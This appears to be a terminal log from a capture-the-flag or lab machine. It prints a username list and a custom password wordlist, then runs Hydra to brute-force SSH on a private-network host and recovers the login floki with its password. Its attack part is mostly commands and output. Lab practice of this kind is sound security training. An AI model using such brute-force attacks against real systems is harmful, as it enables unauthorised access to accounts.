 (root㉿kali)-[~/Desktop/tmp/_king.extracted]
# cat username && echo -e '\n————————————————————————————————\n' && cat passwd.txt
king
FamousBoatbuilder_floki@vikings
f@m0usboatbuilde7
famousboatbuilde7
fam0usboatbuilde7
FamousBoatbuilder_floki
floki
vikings
f
m0usboatbuilde7
boneless
————————————————————————————————
king
FamousBoatbuilder_floki@vikings
f@m0usboatbuilde7
famousboatbuilde7
fam0usboatbuilde7
FamousBoatbuilder_floki
vikings
f
m0usboatbuilde7
floki
boneless
(root㉿kali)-[~/Desktop/tmp/_king.extracted]
# hydra -L username -P passwd.txt ssh://192.168.159.155 -t 4 -v
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 08:36:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 121 login tries (l:11/p:11), ~31 tries per task
[DATA] attacking ssh://192.168.159.155:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://king@192.168.159.155:22
[INFO] Successful, password authentication is supported by ssh://192.168.159.155:22
[22][ssh] host: 192.168.159.155 login: floki password: f@m0usboatbuilde7
[STATUS] attack finished for 192.168.159.155 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-19 08:37:42
(root㉿kali)-[~/Desktop/tmp/_king.extracted]